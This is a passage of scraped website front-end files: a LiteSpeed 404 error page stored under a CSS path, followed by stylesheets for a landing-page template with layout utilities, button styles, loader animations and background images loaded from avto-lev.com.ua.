
<file: css/owl.video.play.html>
<!DOCTYPE html>
<html style="height:100%">
<head><title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: css/about.css>
/*    --------    */

.container-aboutt {
 width: 100%;
 margin-right: auto;
 margin-left: auto;
 padding-right: 1.25rem;
 padding-left: 1.25rem;
}

.text-grey {
 color: #000000;
}

.mb-1 {
 margin-bottom: .25rem;
}

@media (min-width: 576px) {

 .container-aboutt {
  max-width: 576px;
 }

}

@media (min-width: 992px) {

 .container-aboutt {
  max-width: 992px;
 }

}

@media (min-width: 1260px) {

 .container-aboutt {
  max-width: 1260px;
 }

}

@media (min-width: 1260px) {

 .lg\:pb-10 {
  padding-bottom: 2.5rem;
 }

}

@media (min-width: 992px) {
 .md\:pt-8 {
  padding-top: 2rem;
 }

}

@media (min-width: 992px) {
 .md\:pb-4 {
  padding-bottom: 1rem;
 }
}

@media (min-width: 992px) {
 .md\:px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
 }
}

.px-4 {
 padding-left: 1rem;
 padding-right: 1rem;
}

.pt-5 {
 padding-top: 1.25rem;
}

.pt-16 {
 padding-top: 4rem;
}

.pb-6 {
 padding-bottom: 1.5rem;
}

.pb-3 {
 padding-bottom: .75rem;
}

/*   about-product   */

.about-product {
 background: url("../images/bg-pattern-1.png")
}

.about-product__model {
 margin: auto;
 position: relative;
 max-width: 335px
}

.about-product__image {
 display: block
}

.about-product__property {
 position: absolute
}

.about-product__property.active .about-product__property-container {
 max-height: 12rem;
 transition: all .5s
}

.about-product__property.left .about-product__property-container {
 left: -2rem
}

.about-product__property.center .about-product__property-container {
 left: -8rem;
 left: calc(-8rem + 15px)
}

.about-product__property.right .about-product__property-container {
 right: -2rem
}

.about-product__property-point {
 position: relative;
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 1rem;
 font-weight: 700;
 color: #fff;
 border-radius: 9999px;
 background-color: #e2a818;
 cursor: pointer;
 width: 1.875rem;
 height: 1.875rem;
 border: 3px solid #f9f9f9;
 background-image: linear-gradient(hsla(0, 0%, 100%, .1), rgba(0, 0, 0, .15))
}

.list-reset li {
 font-size:14px;
 font-weight:bold;
}

.list-style-div {
 font-size:14px;
 font-weight:bold;
}

.about-product__property-container {
 position: absolute;
 background-color: #fff;
 border-radius: .25rem;
 overflow: hidden;
 top: 11px;
 width: 16rem;
 max-height: 0;
 transition: all .3s
}

@media (min-width: 992px) {
 .about-product__property.active .about-product__property-container {
  max-height: 14rem
 }

 .about-product__property.left .about-product__property-container {
  left: -5rem
 }

 .about-product__property.center .about-product__property-container {
  left: -11rem;
  left: calc(-11rem + 30px)
 }

 .about-product__property.right .about-product__property-container {
  right: -5rem
 }

 .about-product__model {
  max-width: 744px
 }

 .about-product__property-point {
  font-size: 1.875rem;
  font-weight: 700;
  width: 3.5rem;
  height: 3.5rem;
  border-width: 4px
 }

 .about-product__property-container {
  font-size: 1rem;
  top: 22px;
  width: 22rem
 }
}

@media (min-width: 1260px) {
 .about-product__model {
  max-width: 1200px
 }
}

.hidden {
 display: none;
}

@media (min-width: 1260px) {
 .lg\:block {
  display: block;
 }
}

@media (min-width: 1260px) {
 .lg\:hidden {
  display: none;
 }
}
</file>
<file: css/style.css>
/*** 
====================================================================
  Table of contents
====================================================================

- Google Fonts
- Css Imports
- General Css Styles
- Header Area style
- Welcome Area Styles 
- Partners area style
- About us area style 
- services-block-four style 
- Demo-video area style 
- Trust area style 
- services area style 
- Call-to-action area style
- Video area style 
- Gallery area style 
- Cool-facts style 
- Price table style
- Testimonials area style 
- Team area style
- Blog area style 
- Contact us style 
- FAQ style -Timeline style 
- Footer area style 

***/

/*** 

====================================================================
  Google fonts
====================================================================

***/

@import url('https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,900');

/*** 

====================================================================
  Import All Css
====================================================================

***/

@import 'fonts.css';
@import 'bootstrap.min.css';
@import 'animate.css';
@import 'about-sonar.css';
@import 'classy-nav.min.css';
@import 'dzsparallaxer.css';
@import 'owl.carousel.min.css';
@import 'magnific-popup.css';
@import 'animated-headline.css';
@import 'font-awesome.min.css';
@import 'font-icons.css';
@import 'cryptocoins.css';
@import 'themify-icons.css';

/*** 

====================================================================
  General css style
====================================================================

***/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Gilroy', Arial, Helvetica, sans-serif;
    background: #4834d4;
    background: -webkit-linear-gradient(to right, #4834d4, #341f97);
    background: -webkit-linear-gradient(left, #4834d4, #341f97);
    background: linear-gradient(to right, #4834d4, #341f97);
}
.darker-blue{
    background: linear-gradient(180deg,#240044 0,#0f0240 25%,#400959 40%,#0f0240 65%,#0f0240);
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Gilroy', Arial, Helvetica, sans-serif;
    color: #222;
    line-height: 1.4;
    font-weight: bold;
}

a,
a:hover,
a:focus,
a:active {
    text-decoration: none;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    outline: none;
}

li {
    list-style: none;
}

p {
    line-height: 1.9;
    color: rgba(255, 255, 255, 0.5);
    font-size: 16px;
}

img {
    max-width: 100%;
    height: auto;
}

ul,
ol {
    margin: 0;
    padding: 0;
}
.section-header{
    position: relative;
    margin-bottom: 50px
}
.section-title {
    font-size: 44px;
    margin-bottom: 20px;
    margin-top: 0;
    position: relative;
    text-align: center;
    color: #fff;
}
.section-header .desc{
    max-width: 800px;
    text-align: center;
    margin: 0 auto
}
.bg-title {
    margin-bottom: -37px;
    margin-left: -30px;
    font-size: 66px;
    opacity: .04;
    font-weight: bold;
    text-align: center;
    line-height: 1;
    text-transform: uppercase;
}
.has-print{
    position: absolute;
    top: -50px;
    left: 50%;
    transform: translateX(-50%);
    width: 90px;
    height: 90px;
    background: url(http://www.avto-lev.com.ua/img/core-img/shape1.png) no-repeat;
}
.header-area .light.classy-nav-container a{
    color: #333;
}
.header-area.sticky .light.classy-nav-container a{
    color: #333
}
.header-area.sticky .classy-navbar-toggler .navbarToggler span{
    background: #333 !important
}

#dream-load {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    border: 3px;
    border-style: solid;
    border-color: transparent;
    border-top-color: rgba(255, 255, 255, 0.5);
    -webkit-animation: dreamrotate 2400ms linear infinite;
    animation: dreamrotate 2400ms linear infinite;
    z-index: 999;
}

#dream-load:before {
    content: "";
    position: absolute;
    top: 7.5px;
    left: 7.5px;
    right: 7.5px;
    bottom: 7.5px;
    border-radius: 50%;
    border: 3px;
    border-style: solid;
    border-color: transparent;
    border-top-color: rgba(255, 255, 255, 0.5);
    -webkit-animation: dreamrotate 2700ms linear infinite;
    animation: dreamrotate 2700ms linear infinite
}

#dream-load:after {
    content: "";
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    border-radius: 50%;
    border: 3px;
    border-style: solid;
    border-color: transparent;
    border-top-color: rgba(255, 255, 255, 0.5);
    -webkit-animation: dreamrotate 1800ms linear infinite;
    animation: dreamrotate 1800ms linear infinite
}

@-webkit-keyframes dreamrotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes dreamrotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

/* Blip CSS */

.dream-blip {
    position: absolute;
    width: 8px;
    height: 8px;
    border-radius: 2em 2em 2em 2em;
    background-color: #21d397;
    box-shadow: 0 0 5px #fff;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-animation: dreamblipper ease 4s none infinite;
            animation: dreamblipper ease 4s none infinite;
}

@-webkit-keyframes dreamblipper {
    0% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
    35% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
    50% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }
    100% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
}

@keyframes dreamblipper {
    0% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
    35% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
    50% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }
    100% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
}

.dream-blip.blip1 {
    top: 20%;
    left: 20%;
}

.dream-blip.blip2 {
    top: 70%;
    left: 30%;
}

.dream-blip.blip3 {
    top: 30%;
    left: 10%;
}

.dream-blip.blip4 {
    top: 60%;
    left: 10%;
}
.full-width{
    width: 100%
}
.width-90{
    max-width: 90px
}
.width90{
    max-width: 90%
}
.width-80{
    max-width: 80%
}
.fs-48{
    font-size: 48px !important
}
.bigger-text{
    font-size: 5rem !important;
    line-height: 1
}
.relative{
    position: relative;
}
.hidden{
    overflow: hidden;
}
.block{
    display: block;
}
@media only screen and (max-width: 767px) {
    .fs-48{
        font-size: 36px !important
    }
    .bigger-text{
    font-size: 3rem !important;
    line-height: 1
}
}
.mt-10 {
    margin-top: 10px;
}
.mt-15 {
    margin-top: 15px;
}
.mt-20 {
    margin-top: 20px;
}
.mt-30 {
    margin-top: -40px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-50 {
    margin-top: 50px;
}
.mt-70 {
    margin-top: 70px;
}
.mt-100 {
    margin-top: 100px;
}

.mt-150 {
    margin-top: 150px;
}

.mr-15 {
    margin-right: 15px;
}

.mr-30 {
    margin-right: 30px;
}

.mr-50 {
    margin-right: 50px;
}

.mr-100 {
    margin-right: 100px;
}
.no-padding-right{
    padding-right: 0 !important
}
.no-padding-left{
    padding-left: 0 !important
}
.no-padding-top{
    padding-top: 0 !important
}
.no-padding-bottom{
    padding-bottom: 0 !important
}
@media (max-width: 767px){
	.no-padding-right{
    padding-right: 15px !important
}
	.no-padding-left{
	    padding-left: 15px !important
	}
}
.mb-0{
    margin-bottom: 0 !important
}
.mt-0{
    margin-top: 0 !important
}
.mb-15 {
    margin-bottom: 15px;
}
.mb-20 {
    margin-bottom: 20px;
}
.mb-30 {
    margin-bottom: 30px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-100 {
    margin-bottom: 100px;
}

.ml-15 {
    margin-left: 15px;
}

.ml-30 {
    margin-left: 30px;
}

.ml-50 {
    margin-left: 50px;
}

.ml-100 {
    margin-left: 100px;
}
@media (max-width: 992px){
    .double-bg{
        background-size: cover !important
    }
    .mt-s{
        margin-top: 30px !important
    }
    .mb-s{
        margin-bottom: 30px !important
    }
    .padding-t-md-0{
        padding-top: 0 !important
    }
}
@media (max-width: 767px){
    .mt-x{
        margin-top: 30px !important
    }
    
    .main-ilustration-5,
    .main-ilustration-55{
        height: 65vh !important
    }
}
@media (max-width: 480px){

    .welcome_area.ico {
        height: 100vh !important;
    }
    .main-ilustration-5,
    .main-ilustration-55{
        display: none;
    }
    .integration-text{
        font-size: 12px
    }
    .integration-icon .badge{
        display: none;
    }
    .spons{
        border-top: 1px solid #eee 
    }
    .spons img{
        width: 80%
    }
}
.section-padding-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}
.section-padding-100-70 {
    padding-top: 100px;
    padding-bottom: 70px;
}
.section-padding-0-70 {
    padding-top: 0px;
    padding-bottom: 70px;
}
.section-padding-70-70 {
    padding-top: 70px;
    padding-bottom: 70px;
}
.section-padding-70-100 {
    padding-top: 70px;
    padding-bottom: 100px;
}
.section-padding-100-85 {
    padding-top: 100px;
    padding-bottom: 85px;
}
.section-padding-100-50 {
    padding-top: 100px;
    padding-bottom: 50px;
}
.section-padding-0-100 {
    padding-top: 0px;
    padding-bottom: 100px;
}
.section-before:before{
    content: '';
    position: absolute;
    top: -75px;
    left: 50%;
    transform: translateX(-50%);
    height: 150px;
    width: 150px;
    background: url(http://www.avto-lev.com.ua/img/core-img/shape1.png) no-repeat;
    background-size: contain;
}
.scew-bg{
    background: url(../img/svg/bg-header1.svg) no-repeat;
    background-size: cover
    
}
.sec-before:before{
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    height: 580px;
    width: 200px;
    background: url(http://www.avto-lev.com.ua/img/core-img/sec-before.png) no-repeat;
    background-size: cover;
}
.sec-before2:before{
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    height: 580px;
    width: 500px;
    background: url(http://www.avto-lev.com.ua/img/core-img/sec-before2.png) no-repeat;
    background-size: cover;
}
.sec-before3:before{
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    height: 580px;
    width: 500px;
    background: url(http://www.avto-lev.com.ua/img/team-img/app/bubbules.png) no-repeat;
    background-size: cover;
    -webkit-animation: floating2 7s infinite;
    -o-animation: floating2 7s infinite ;
    animation: floating2 7s infinite ;
}
@media (max-width: 992px){
    .sec-before:before, 
    .sec-before2:before,
    .sec-before3:before{
        display: none;
    }
}
.sec-img-bg:before{
    content: '';
    position: absolute;
    width: 300px;
    height: 100%;
    top: 0;
    left: 0;
    background: url('../img/bg-img/sec-img-bg.png') no-repeat top right;
}
.pettern2{
    background: url(http://www.avto-lev.com.ua/img/core-img/pettern2.png) repeat;
    background-size: 25%;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee
}
.travel-bg{
    background: url(../img/bg-img/travel-bg.png) no-repeat;
    background-size: cover
    
}
.relative{
    position: relative;
}
.box-shadow {
    -webkit-box-shadow: 0px 10px 27px 0px rgba(154, 161, 171, 0.18);
    box-shadow: 0px 10px 27px 0px rgba(154, 161, 171, 0.18);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: relative;
    display: block;
    top: 0;
}


.section-padding-0-100 {
    padding-top: 0;
    padding-bottom: 100px;
}

.section-padding-100-0 {
    padding-top: 100px;
    padding-bottom: 0;
}

.section-padding-100-50 {
    padding-top: 100px;
    padding-bottom: 50px;
}

.section-padding-0-50 {
    padding-top: 0;
    padding-bottom: 50px;
}

.section-padding-50-0 {
    padding-top: 50px;
    padding-bottom: 0;
}

.section-padding-200 {
    padding-top: 200px;
    padding-bottom: 200px;
}

.section-padding-0-200 {
    padding-top: 0;
    padding-bottom: 200px;
}

.section-padding-200-0 {
    padding-top: 200px;
    padding-bottom: 0;
}

.section-padding-200-100 {
    padding-top: 200px;
    padding-bottom: 100px;
}

.section-padding-150 {
    padding-top: 150px;
    padding-bottom: 150px;
}

.section-padding-150-0 {
    padding-top: 150px;
    padding-bottom: 0;
}

.section-padding-0-150 {
    padding-top: 0;
    padding-bottom: 150px;
}

.section-padding-50-150 {
    padding-top: 50px;
    padding-bottom: 150px;
}

.section-heading {
    position: relative;
    z-index: 1;
    margin-bottom: 80px;
}

.section-heading h2 {
    font-size: 30px;
    text-transform: capitalize;
    margin-bottom: 15px;
}

.section-heading > p {
    margin-bottom: 0;
    line-height: 2;
    font-size: 16px;
    max-width: 600px;
    margin: 0 auto;
}
.who-we-contant .res-header{
    margin-bottom: 30px
}
.res-header{
    position: relative;
    margin-bottom: 80px
}

.res-header h6{
    font: 500 40px 'Great Vibes', cursive;
    text-transform: capitalize;
    color: #cea676 !important;
    letter-spacing: 3px;
    margin: 0 0 -20px 0;
}
.res-header h4{
    margin: 10px 0;
    color: #4e4e4e
}
.heade-before-after:before{
    content: "";
    background: url(http://www.avto-lev.com.ua/img/team-img/food/head-before.png) no-repeat scroll 0px 10px;
    display: inline-block;
    height: 35px;
    width: 60px;
    margin-right: 20px;
}
.heade-before-after:after{
    content: "";
    background: url(http://www.avto-lev.com.ua/img/team-img/food/head-after.png) no-repeat scroll 0px 10px;
    display: inline-block;
    height: 35px;
    width: 60px;
    margin-left: 20px;
}
/* reservation */
.reservation .reservation-content{
    -webkit-box-shadow: 0px 30px 100px -38px rgba(0,0,0,0.3);
    -moz-box-shadow: 0px 30px 100px -38px rgba(0,0,0,0.3);
    box-shadow: 0px 30px 100px -38px rgba(0,0,0,0.3);
}
.reservation .opening{
    background-color: #21201e;
    padding: 30px;
    text-align: center;
    
}
.reservation .opening-time{
    padding: 30px;
    border: 1px dashed #cea676;
}
.reservation .opening-time h3{
    color: #fff !important;
    padding: 0 0 60px 0
}
.reservation .opening-time .openning-days{
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
}
.reservation .opening-time p{
    font-size: 16px;
    color: #fff;
    margin-bottom: 0
}
.reservation hr{
    margin: 40px 0
}
.reservation .opening-time p:last-child{
    font-size: 20px;
    color: #cea676;
    margin-bottom: 0
}
.reservation-content{
    background: url(http://www.avto-lev.com.ua/img/team-img/food/reservation-bg.jpg) no-repeat center center;
    background-size: cover
}
.reservation .reservation-online{
    padding: 60px;
}
.b-contact__form form > div span {
    position: relative;
    left: 20px;
    top: 32px;
    color: #eee
}

.b-contact__form input[type='text'] {
    background: transparent;
    border: 1px solid #555555;
    padding: 10px 0 10px 45px;
    border-radius: 30px;
    width: 100%;
    font-size: 13px
}
.b-contact__form input:focus{
    outline: 0;
    border-color: #cea676 
}

.bg-overlay {
    position: relative;
    z-index: 1;
}
.has-gradient{
    background-image: linear-gradient(to right, #21d397 0%, #7450fe 100%); 
}
.has-border-top{
    border-top: 1px solid #eee
}
@media (max-width: 992px){
    .has-border-top-md{
        border-top: 1px solid #eee
    }
}
.bg-overlay:after {
    background: rgba(72, 52, 212, 0.95);
    background: -webkit-linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: -webkit-linear-gradient(left, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}

.bg-img {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.height-400 {
    height: 400px;
}

.height-600 {
    height: 600px;
}

.height-700 {
    height: 700px;
}

.height-800 {
    height: 800px;
}

.height-900 {
    height: 900px;
}

.height-1000 {
    height: 1000px;
}

.dream-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px;
}

.dream-dots span {
    font-weight: bold;
    display: inline-block;
    background-image: linear-gradient(135deg, #ac4e0a 0%, #f6b53d 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color: transparent;
}

.dream-dots span:first-child {
    background-color: #00a8ff;
}

.dream-dots span:nth-child(2) {
    background-color: #9c88ff;
}

.dream-dots span:nth-child(3) {
    background-color: #fbc531;
}

.dream-dots span:nth-child(4) {
    background-color: #4cd137;
}

.dream-dots span:nth-child(5) {
    background-color: #487eb0;
}

.dream-dots span:nth-child(6) {
    background-color: #e84118;
}

.dream-dots span:nth-child(7) {
    background-color: #8c7ae6;
}

.login-btn {
    position: relative;
    z-index: 1;
    color: #fff;
    font-size: 12px !important;
    text-transform: uppercase;
    line-height: 33px;
    padding: 0 20px;
    min-width: 100px;
    color: #fff !important;
    background: rgba(116, 80,254,0.7);
    height: 35px;
    border-radius: 50px;
    border: 1px solid #fff;
    letter-spacing: 1px;
}

.login-btn:hover,
.login-btn:focus {
    color: #fff;
    background: #7450fe;
    border-color: #7450fe;
}

.dream-btn {
    position: relative;
    z-index: 1;
    min-width: 160px;
    height: 48px;
    line-height: 48px;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 20px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #fff;
    box-shadow: 0 3ox 20px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    background-image: -webkit-linear-gradient(to right, #ac4e0a 0%, #f6b53d 51%, #ac4e0a 100%);
    background-image: linear-gradient(to right, #ac4e0a 0%, #f6b53d 51%, #ac4e0a 100%);
    border: 1px solid #fff;
    -webkit-transition: all 500ms;
    transition: all 500ms;
}
/*
    background-image: -webkit-linear-gradient(to right,#FF4137 0,#FDC800 51%,#FF4137 100%);
    background-image: linear-gradient(to right,#FF4137 0,#FDC800 51%,#FF4137 100%);
    box-shadow: 0 0 15px 0 rgba(255, 125, 55, 0.9);
*/

.dream-btn:hover {
    background-position: right center;
    color: #fff;
}

.more-btn {
    position: relative;
    z-index: 1;
    min-width: 160px;
    height: 48px;
    line-height: 48px;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 20px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #fff;
    box-shadow: 0 3ox 20px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    background-image: linear-gradient(to right, #21d36f 0%, #029903 50%, #21d38f 100%);
    background-image: -webkit-linear-gradient(to right, #21d36f 0%, #029903 50%, #21d38f 100%);
    border: 1px solid #fff;
    -webkit-transition: all 500ms;
    transition: all 500ms;
}
.more-btn:hover {
    background-position: right center;
    color: #fff;
}
.more-btn.orange{
    background-image: -webkit-linear-gradient(to right,#FF4137 0,#FDC800 51%,#FF4137 100%);
    background-image: linear-gradient(to right,#FF4137 0,#fca336 51%,#FF4137 100%)
}
.more-btn.pink{
    background: #F69;
    border: 0;
    box-shadow: 0 20px 43px 0 rgba(216,58,131,.32);
}
.info-btn{
    position: relative;
    z-index: 1;
    min-width: 160px;
    font-size: 18px;
    padding: 13px 20px;
    background: transparent;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    color: #fff;
}
.info-btn:before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 70%;
    z-index: -1;
    background: #cb202d;
    transition: all .5s ease-in-out;
}
.info-btn.brown:before{
    background: #cea676
}
.info-btn:hover:before{
    width: 100%; 
}
.info-btn:hover{
    color: #fff; 
}
/* ### Clients #####*/
.client-logo-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    max-width: 50.625rem;
    margin: 0 auto;
}
.client-logo {
    background: url(../img/svg/diamond-shape.svg) center no-repeat;
    background-size: cover;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    width: 6.875rem;
    height: 8.125rem;
    margin: 0 -.3rem;
}
.client-logo img {
    margin: -10px 6px 0 0;
    max-height: 2rem;
    max-width: 3rem;
}
@media (min-width: 1024px){
.client-logo img {
    max-width: 3.5rem;
    max-height: 3rem;
}
}
/* ##### 2.0 Header Area CSS ##### */

.header-area {
    position: fixed;
    z-index: 5000;
    background-color: #d7dfef;
    color:#333;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.header-area.sticky {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    background-color: #d7dfef;
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
    border-bottom: none;
}

.dark.classy-nav-container {
    background-color: transparent;
}

.classy-navbar {
    height: 90px;
    padding: 0;
}
.dark .classy-navbar-toggler.demo .navbarToggler span{
    background: #333;
}
.classynav ul li a {
    text-transform: uppercase;
}

.classynav ul li .megamenu li a {
    font-size: 80%;
}

/* ##### 3.0 Wellcome Area CSS ##### */
.hero-section{
    position: relative;
    min-height: 700px;
    background: url('http://www.avto-lev.com.ua/img/bg-img/header2.jpg') no-repeat bottom center;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
}
.hero-section.app{
    position: relative;
    min-height: 700px;
    background: url('http://www.avto-lev.com.ua/img/bg-img/header-app.png') no-repeat bottom center;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
}
.hero-section.app img{
	width: 100%
}
.hero-section.ico-header5{
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/header-bg5.png) no-repeat top center;
    background-size: cover
}
.hero-section.curved-section:before{
    content: '';
    position: absolute;
    width: 103%;
    height: 100%;
    left: 0px;
    right: 0px;
    bottom: -3px;
    background: url(../img/svg/curve.svg) no-repeat bottom;
    z-index: 0
}
.hero-section.curved-section .welcome-content{
    margin-top: 0
}
.hero-section.app2{
    position: relative;
    min-height: 100vh;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
}
.app2{
    background: url(../img/bg-img/hero-app-bg.png) no-repeat center, linear-gradient(90deg, #5f36ff 0, #b719f6 100%);
}
.app3{
    background: url(http://www.avto-lev.com.ua/img/bg-img/app2-bg.png) no-repeat center;
    background-size: cover;
}
.agency-bg{
    background: url(http://www.avto-lev.com.ua/img/bg-img/agency-bg.jpg) no-repeat center;
    background-size: cover
}
.creamy{
    position: absolute;
    width: 500px;
    height: 500px;
    top: 10%;
    right: 50%;
    -webkit-animation: floating3 7s infinite;
    -o-animation: floating3 7s infinite ;
    animation: floating3 7s infinite ;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    background: linear-gradient(90deg, #5f36ff 0, #b719f6 100%)
}
@keyframes floating3 {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translate(0px, 0px) scale(1);
    }
